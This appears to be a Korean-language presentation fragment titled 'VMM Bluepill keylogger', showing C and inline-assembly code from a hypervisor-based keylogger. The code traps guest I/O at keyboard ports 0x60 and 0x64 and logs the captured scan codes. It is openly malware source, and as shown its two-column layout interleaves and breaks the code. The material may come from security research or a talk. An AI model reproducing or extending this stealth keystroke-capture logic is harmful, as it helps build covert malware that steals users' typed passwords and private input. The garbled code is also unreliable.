 VMM Bluepill keylogger
   그럼 먼저, 키로깅 로직부터 보여드리겠습니다.
                                                                  else{
if( ExitReason == 0x0000001E )                                    _asm{
    {                                                             in al, 0x60
      //Log( "IO Operation detected - CPU0" , 0 );                mov cSC, al
                                                                  in al, 0x64
                                                                  mov cState, al
     string = (ExitQualification & 16) != 0;                      }
     in = (ExitQualification & 8) != 0;                           DbgPrint("[vmm] Keyboard Access to 0x64 at 0x%xn",
                                                                  GuestEIP );
                                                                  PrintScanCode(cSC);
port = ExitQualification >> 16;                                   }
size = (ExitQualification & 7) + 1;
                                                                  }//(string||in) End
// 5_24 kvm code                                                  else{
// modify                                                         if(port == 0x60 ){
      if (string || in){                                          _asm{
if(port == 0x60 ){                                                out 0x60, al
_asm{                                                             }
in al, 0x64                                                       DbgPrint("[vmm] data to 0x60 at 0x%xn", GuestEIP );
mov cState, al                                                    }
in al, 0x60                                                       else{
mov cSC, al                                                       _asm{
}                                                                 out 0x64, al
DbgPrint("[vmm] Keyboard Access to 0x60 at 0x%xn", GuestEIP );   }
PrintScanCode(cSC);                                               DbgPrint("[vmm] data to 0x64 at 0x%xn", GuestEIP);
}                                                                 }
                                                                  }
 